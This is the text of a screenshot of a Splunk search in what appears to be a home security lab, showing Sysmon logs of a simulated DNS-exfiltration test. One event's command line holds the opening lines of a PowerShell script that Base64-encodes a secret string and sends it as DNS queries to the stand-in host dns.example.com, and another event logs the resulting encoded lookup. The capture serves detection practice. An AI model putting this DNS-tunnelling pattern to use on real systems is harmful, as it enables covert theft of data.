 Not secure
192.168.10.12:8000/en-GB/app/search/search?earliest=-15m&latest=now&q=search%20index%3D"endpoint"%20example.com&display.page.search.mode=smart&dispatch.sample_ratio=1&workload_pool=&sid=1747573904.45
New Search
Save As
Create Table View
Close
index="endpoint" example.com
Last 15 minutes
4 events (18/05/2025 12:56:44.000 to 18/05/2025 13:11:44.000)
No Event Sampling
Job
Smart Mode
Events (4)
Patterns
Statistics
Visualization
Timeline format
— Zoom Out
+ Zoom to Selection
× Deselect
1 minute per column
Format
Show: 20 Per Page
View: List
Hide Fields
All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a chunks 1
# chunkSize 1
a dnsQuery 1
a dnsServer 1
a encodedData 1
a exfiltratedData 1
a Expect100Continue 1
a filecontent 1
a Guid 1
a IMPHASH 1
a index 1
# linecount 3
a MD5 1
a Name 1
a ProcessID 1
a punct 1
i
Time
Event
18/05/2025
13:10:56.000
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385f-c22a-43e0-bf4c-06f5698ffbd9}'/><EventID>22</EventID><Version>5</Version>
<Level>4</Level><Task>22</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime='2025-05-18T13:10:56.5737480Z'/><EventRecordID>53906</EventRecordID><Correlation/><Execution Pr
ocessID='2708' ThreadID='3720'/><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>TheWIN10.hanlab.local</Computer><Security UserID='S-1-5-18'/></System><EventData><Data Name='RuleName'>-</Data
><Data Name='UtcTime'>2025-05-18 13:10:55.371</Data><Data Name='ProcessGuid'>{19079b3a-dc5d-6829-af03-000000001b00}</Data><Data Name='ProcessId'>6500</Data><Data Name='QueryName'>U2VjcmV0RGF0YVRvRXhmaWx0cmF0
ZQ==.dns.example.com</Data><Data Name='QueryStatus'>9560</Data><Data Name='QueryResults'>-</Data><Data Name='Image'>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name='User'>HANLAB\ad
ministrator</Data></EventData></Event>
host = THEWIN10
source = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational
sourcetype = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational
18/05/2025
13:10:53.000
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385f-c22a-43e0-bf4c-06f5698ffbd9}'/><EventID>1</EventID><Version>5</Version><
Level>4</Level><Task>1</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime='2025-05-18T13:10:53.3039631Z'/><EventRecordID>53892</EventRecordID><Correlation/><Execution Proc
essID='2708' ThreadID='3624'/><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>TheWIN10.hanlab.local</Computer><Security UserID='S-1-5-18'/></System><EventData><Data Name='RuleName'>technique
_id=T1059.001,technique_name=PowerShell</Data><Data Name='UtcTime'>2025-05-18 13:10:53.298</Data><Data Name='ProcessGuid'>{19079b3a-dc5d-6829-af03-000000001b00}</Data><Data Name='ProcessId'>6500</Data><Data
Name='Image'>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name='FileVersion'>10.0.19041.3996 (WinBuild.160101.0800)</Data><Data Name='Description'>Windows PowerShell</Data><Data Name
='Product'>Microsoft® Windows® Operating System</Data><Data Name='Company'>Microsoft Corporation</Data><Data Name='OriginalFileName'>PowerShell.EXE</Data><Data Name='CommandLine'>"powershell.exe" &amp; {$dns
Server = \""dns.example.com\""
$exfiltratedData = \""SecretDataToExfiltrate\""
$chunkSize = 63
$encodedData = [System.Text.Encoding]::UTF8.GetBytes($exfiltratedData)
$encodedData = [Convert]::ToBase64String($encodedData)
Show all 11 lines
host = THEWIN10
source = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational
sourcetype = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational
18/05/2025
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385f-c22a-43e0-bf4c-06f5698ffbd9}'/><EventID>22</EventID><Version>5</Version>
ENG
14:12